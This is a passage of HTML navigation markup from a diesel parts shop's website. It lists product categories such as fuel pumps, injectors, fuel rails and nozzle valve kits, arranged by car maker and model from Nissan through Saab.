<li class="cat-item cat-item-1461"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/c1461/">Fuel Pumps</a></li>
<li class="cat-item cat-item-1460"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/c1460/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/">Nissan</a><ul class='children'>
<li class="cat-item cat-item-341 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-354"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c354/">Almera</a></li>
<li class="cat-item cat-item-983"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c983/">Cabstar</a></li>
<li class="cat-item cat-item-1400"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1400/">Cube</a></li>
<li class="cat-item cat-item-355"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c355/">Interstar</a></li>
<li class="cat-item cat-item-1401"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1401/">Juke</a></li>
<li class="cat-item cat-item-827"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c827/">Kubistar</a></li>
<li class="cat-item cat-item-356"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c356/">Micra</a></li>
<li class="cat-item cat-item-921"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c921/">Navara</a></li>
<li class="cat-item cat-item-357"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c357/">Note</a></li>
<li class="cat-item cat-item-1174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1174/">NV200</a></li>
<li class="cat-item cat-item-1087"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1087/">Pathfinder</a></li>
<li class="cat-item cat-item-984"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c984/">Patrol</a></li>
<li class="cat-item cat-item-358"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c358/">Primastar</a></li>
<li class="cat-item cat-item-964"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c964/">Primera</a></li>
<li class="cat-item cat-item-847"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c847/">Qashqai</a></li>
<li class="cat-item cat-item-1001"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1001/">Tiida</a></li>
<li class="cat-item cat-item-1107"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1107/">TK55</a></li>
<li class="cat-item cat-item-848"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c848/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1249 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1253/">Almera</a></li>
<li class="cat-item cat-item-1254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1254/">Micra</a></li>
<li class="cat-item cat-item-1433"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1433/">Primastar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-342 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-343"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c343/">Almera</a></li>
<li class="cat-item cat-item-876"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c876/">Cabstar</a></li>
<li class="cat-item cat-item-1396"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1396/">Cube</a></li>
<li class="cat-item cat-item-1171"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1171/">Infiniti</a></li>
<li class="cat-item cat-item-344"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c344/">Interstar</a></li>
<li class="cat-item cat-item-1397"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1397/">Juke</a></li>
<li class="cat-item cat-item-1166"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1166/">Kubistar</a></li>
<li class="cat-item cat-item-345"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c345/">Micra</a></li>
<li class="cat-item cat-item-346"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c346/">Navara</a></li>
<li class="cat-item cat-item-787"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c787/">Note</a></li>
<li class="cat-item cat-item-1084"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1084/">NV200</a></li>
<li class="cat-item cat-item-347"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c347/">Pathfinder</a></li>
<li class="cat-item cat-item-348"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c348/">Primastar</a></li>
<li class="cat-item cat-item-349"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c349/">Primera</a></li>
<li class="cat-item cat-item-350"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c350/">Qashqai</a></li>
<li class="cat-item cat-item-351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c351/">Tiida</a></li>
<li class="cat-item cat-item-1073"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1073/">TK 55</a></li>
<li class="cat-item cat-item-353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c353/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1311 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1357"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1357/">Almera</a></li>
<li class="cat-item cat-item-1358"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1358/">Kubistar</a></li>
<li class="cat-item cat-item-1347"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1347/">Micra</a></li>
<li class="cat-item cat-item-1312"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1312/">Note</a></li>
<li class="cat-item cat-item-1313"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1313/">NV200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/">Opel</a><ul class='children'>
<li class="cat-item cat-item-799 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-913"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c913/">Agila</a></li>
<li class="cat-item cat-item-1068"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1068/">Antara</a></li>
<li class="cat-item cat-item-833"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c833/">Astra</a></li>
<li class="cat-item cat-item-829"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c829/">Combo</a></li>
<li class="cat-item cat-item-830"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c830/">Corsa</a></li>
<li class="cat-item cat-item-1070"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1070/">Insignia</a></li>
<li class="cat-item cat-item-912"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c912/">Meriva</a></li>
<li class="cat-item cat-item-1054"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1054/">Movano</a></li>
<li class="cat-item cat-item-800"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c800/">Omega</a></li>
<li class="cat-item cat-item-835"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c835/">Signum</a></li>
<li class="cat-item cat-item-914"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c914/">Tigra</a></li>
<li class="cat-item cat-item-834"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c834/">Vectra</a></li>
<li class="cat-item cat-item-1055"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1055/">Vivaro</a></li>
<li class="cat-item cat-item-836"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c836/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-681 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-761"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c761/">Agila</a></li>
<li class="cat-item cat-item-900"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c900/">Antara</a></li>
<li class="cat-item cat-item-755"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c755/">Astra</a></li>
<li class="cat-item cat-item-865"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c865/">Combo</a></li>
<li class="cat-item cat-item-762"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c762/">Corsa</a></li>
<li class="cat-item cat-item-883"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c883/">Insignia</a></li>
<li class="cat-item cat-item-760"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c760/">Meriva</a></li>
<li class="cat-item cat-item-684"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c684/">Movano</a></li>
<li class="cat-item cat-item-686"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c686/">Omega</a></li>
<li class="cat-item cat-item-756"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c756/">Signum</a></li>
<li class="cat-item cat-item-866"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c866/">Tigra</a></li>
<li class="cat-item cat-item-757"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c757/">Vectra</a></li>
<li class="cat-item cat-item-685"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c685/">Vivaro</a></li>
<li class="cat-item cat-item-758"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c758/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1386 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/">Perkins</a><ul class='children'>
<li class="cat-item cat-item-1387 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1388"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/c1388/">Perkins 1100 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/">Peugeot</a><ul class='children'>
<li class="cat-item cat-item-306 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1060"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1060/">1007</a></li>
<li class="cat-item cat-item-894"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c894/">107</a></li>
<li class="cat-item cat-item-309"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c309/">206</a></li>
<li class="cat-item cat-item-844"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c844/">207</a></li>
<li class="cat-item cat-item-911"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c911/">208</a></li>
<li class="cat-item cat-item-1061"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1061/">3008</a></li>
<li class="cat-item cat-item-310"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c310/">306</a></li>
<li class="cat-item cat-item-311"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c311/">307</a></li>
<li class="cat-item cat-item-312"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c312/">308</a></li>
<li class="cat-item cat-item-313"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c313/">4007</a></li>
<li class="cat-item cat-item-314"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c314/">406</a></li>
<li class="cat-item cat-item-315"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c315/">407</a></li>
<li class="cat-item cat-item-1062"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1062/">5008</a></li>
<li class="cat-item cat-item-1151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1151/">508</a></li>
<li class="cat-item cat-item-316"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c316/">607</a></li>
<li class="cat-item cat-item-317"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c317/">806</a></li>
<li class="cat-item cat-item-1092"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1092/">807</a></li>
<li class="cat-item cat-item-845"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c845/">Bipper</a></li>
<li class="cat-item cat-item-318"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c318/">Boxer</a></li>
<li class="cat-item cat-item-319"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c319/">Expert</a></li>
<li class="cat-item cat-item-320"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c320/">Partner</a></li>
<li class="cat-item cat-item-1381"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1381/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1422 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1434"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1434/">206</a></li>
<li class="cat-item cat-item-1435"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1435/">306</a></li>
<li class="cat-item cat-item-1436"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1436/">307</a></li>
<li class="cat-item cat-item-1437"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1437/">406</a></li>
<li class="cat-item cat-item-1438"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1438/">607</a></li>
<li class="cat-item cat-item-1439"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1439/">806</a></li>
<li class="cat-item cat-item-1440"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1440/">Boxer</a></li>
<li class="cat-item cat-item-1441"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1441/">Expert</a></li>
<li class="cat-item cat-item-1442"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1442/">Partner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c334/">1007</a></li>
<li class="cat-item cat-item-321"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c321/">107</a></li>
<li class="cat-item cat-item-1403"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1403/">2008</a></li>
<li class="cat-item cat-item-322"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c322/">206</a></li>
<li class="cat-item cat-item-335"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c335/">207</a></li>
<li class="cat-item cat-item-1102"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1102/">208</a></li>
<li class="cat-item cat-item-1089"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1089/">3008</a></li>
<li class="cat-item cat-item-323"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c323/">306</a></li>
<li class="cat-item cat-item-324"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c324/">307</a></li>
<li class="cat-item cat-item-336"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c336/">308</a></li>
<li class="cat-item cat-item-884"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c884/">4007</a></li>
<li class="cat-item cat-item-1404"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1404/">4008</a></li>
<li class="cat-item cat-item-325"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c325/">406</a></li>
<li class="cat-item cat-item-337"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c337/">407</a></li>
<li class="cat-item cat-item-1164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1164/">5008</a></li>
<li class="cat-item cat-item-1153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1153/">508</a></li>
<li class="cat-item cat-item-326"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c326/">607</a></li>
<li class="cat-item cat-item-327"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c327/">806</a></li>
<li class="cat-item cat-item-328"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c328/">807</a></li>
<li class="cat-item cat-item-338"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c338/">Bipper</a></li>
<li class="cat-item cat-item-329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c329/">Boxer</a></li>
<li class="cat-item cat-item-330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c330/">Expert</a></li>
<li class="cat-item cat-item-333"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c333/">Partner</a></li>
<li class="cat-item cat-item-1165"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1165/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1323 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1324"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1324/">307</a></li>
<li class="cat-item cat-item-1325"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1325/">308</a></li>
<li class="cat-item cat-item-1326"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1326/">407</a></li>
<li class="cat-item cat-item-1327"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1327/">508</a></li>
	</ul>
</li>
<li class="cat-item cat-item-814 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-824"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c824/">308</a></li>
<li class="cat-item cat-item-825"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c825/">Expert</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1131 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/">Porsche</a><ul class='children'>
<li class="cat-item cat-item-1132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/c1133/">Cayenne</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-269 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/">Renault</a><ul class='children'>
<li class="cat-item cat-item-270 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c272/">Avantime</a></li>
<li class="cat-item cat-item-273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c273/">Clio</a></li>
<li class="cat-item cat-item-274"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c274/">Espace</a></li>
<li class="cat-item cat-item-1402"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1402/">Fluence</a></li>
<li class="cat-item cat-item-276"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c276/">Kangoo</a></li>
<li class="cat-item cat-item-277"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c277/">Koleos</a></li>
<li class="cat-item cat-item-278"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c278/">Laguna</a></li>
<li class="cat-item cat-item-1098"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1098/">Latitude</a></li>
<li class="cat-item cat-item-279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c279/">Mascott</a></li>
<li class="cat-item cat-item-280"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c280/">Master</a></li>
<li class="cat-item cat-item-985"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c985/">Maxity</a></li>
<li class="cat-item cat-item-281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c281/">Megane</a></li>
<li class="cat-item cat-item-283"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c283/">Modus</a></li>
<li class="cat-item cat-item-284"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c284/">Scenic</a></li>
<li class="cat-item cat-item-285"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c285/">Thalia</a></li>
<li class="cat-item cat-item-286"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c286/">Trafic</a></li>
<li class="cat-item cat-item-1086"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1086/">Twingo</a></li>
<li class="cat-item cat-item-287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c287/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1251 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1257"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1257/">Clio</a></li>
<li class="cat-item cat-item-1444"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1444/">Espace</a></li>
<li class="cat-item cat-item-1259"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1259/">Kangoo</a></li>
<li class="cat-item cat-item-1443"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1443/">Laguna</a></li>
<li class="cat-item cat-item-1258"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1258/">Megane</a></li>
<li class="cat-item cat-item-1260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1260/">Modus</a></li>
<li class="cat-item cat-item-1261"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1261/">Scenic</a></li>
<li class="cat-item cat-item-1262"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1262/">Thalia</a></li>
<li class="cat-item cat-item-1445"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1445/">Trafic</a></li>
<li class="cat-item cat-item-1446"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1446/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-689"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c689/">Avantime</a></li>
<li class="cat-item cat-item-288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c288/">Clio</a></li>
<li class="cat-item cat-item-289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c289/">Espace</a></li>
<li class="cat-item cat-item-1157"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1157/">Fluence</a></li>
<li class="cat-item cat-item-765"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c765/">Grand Scenic</a></li>
<li class="cat-item cat-item-290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c290/">Kangoo</a></li>
<li class="cat-item cat-item-774"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c774/">Kerax</a></li>
<li class="cat-item cat-item-759"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c759/">Koleos</a></li>
<li class="cat-item cat-item-291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c291/">Laguna</a></li>
<li class="cat-item cat-item-1398"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1398/">Latitude</a></li>
<li class="cat-item cat-item-292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c292/">Mascott</a></li>
<li class="cat-item cat-item-293"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c293/">Master</a></li>
<li class="cat-item cat-item-294"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c294/">Megane</a></li>
<li class="cat-item cat-item-295"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c295/">Megane III</a></li>
<li class="cat-item cat-item-298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c298/">Midlum</a></li>
<li class="cat-item cat-item-1413"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1413/">Miscellaneous</a></li>
<li class="cat-item cat-item-296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/">Modus</a></li>
<li class="cat-item cat-item-297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c297/">Premium</a></li>
<li class="cat-item cat-item-299"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c299/">Scenic</a></li>
<li class="cat-item cat-item-300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c300/">Thalia</a></li>
<li class="cat-item cat-item-301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c301/">Trafic</a></li>
<li class="cat-item cat-item-764"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c764/">Twingo</a></li>
<li class="cat-item cat-item-302"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c302/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1314 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1315"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1315/">Clio</a></li>
<li class="cat-item cat-item-1356"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1356/">Fluence</a></li>
<li class="cat-item cat-item-1316"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1316/">Kangoo</a></li>
<li class="cat-item cat-item-1317"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1317/">Megane</a></li>
<li class="cat-item cat-item-1318"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1318/">Modus</a></li>
<li class="cat-item cat-item-1348"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1348/">Scenic</a></li>
<li class="cat-item cat-item-1349"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1349/">Thalia</a></li>
<li class="cat-item cat-item-1319"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1319/">Twingo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/">Rover</a><ul class='children'>
<li class="cat-item cat-item-802 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-805"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c805/">MG ZT</a></li>
<li class="cat-item cat-item-803"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c803/">Rover 75</a></li>
	</ul>
</li>
<li class="cat-item cat-item-267 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-674"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c674/">MG ZT</a></li>
<li class="cat-item cat-item-675"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c675/">Rover 75</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/">Saab</a><ul class='children'>
<li class="cat-item cat-item-263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/">Fuel Pumps</a>	<ul class='children'>
